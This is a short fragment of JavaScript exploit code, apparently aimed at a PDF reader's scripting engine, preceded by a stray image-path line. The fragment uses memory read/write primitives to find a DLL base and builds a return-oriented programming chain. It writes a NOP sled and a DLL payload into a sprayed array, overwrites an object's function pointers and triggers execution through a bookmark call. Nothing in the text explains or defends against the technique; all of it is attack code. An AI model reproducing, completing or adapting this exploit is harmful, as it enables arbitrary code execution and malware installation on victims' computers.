 mydv = biga;
var itmp = mydv.getUint32(i2+12,true);
myarray = arr1[itmp];
mypos = biga.getUint32(i2+4,true) - spraypos +0x50;
mydv.setUint32(mypos-0x10,0x100000,true);
myarraybase = mydv.getUint32(mypos,true);
var rop1 = [0x6b78845b,0x6b78845b,0x6b78845a,0x6b7d7084,0x6b651767,0x6b64230d,myarraybase,
0x6b65ecaf,0x6b663a4b,myarraybase,0x00010201,0x00001000,0x00000040,0xcccccccc,0x41414141];
var obj1 = myread(myarraybase-8);
var obj2 = myread(obj1+4);
var obj3 = myread(obj2);
var dll_base = (myread(obj3+8)-0x00010000 )&0xffff0000;
var bkm = this.bookmarkRoot;
var objescript = 0x23A59BA4-0x23800000 + dll_base;
objescript = myread(objescript);
for(var i2=0;i2< rop1.length ;i2=i2+1)
{
myarray[i2+3] = rop1[i2] >  0x6b640000 ?(rop1[i2] - 0x6b640000 +dll_base):rop1[i2];
}
myarray[i2+3-2] = 0x90909090;
for(var i3=0;i3< dlldata.length ;i3=i3+1)
{
myarray[i2+3+i3] = dlldata[i3];
}
mywrite(objescript, 0x6b707d06-0x6b640000+dll_base);
mywrite(objescript+4,myarraybase);
mywrite(objescript+0x598,0x6b68389f-0x6b640000+dll_base);
bkm.execute();
break;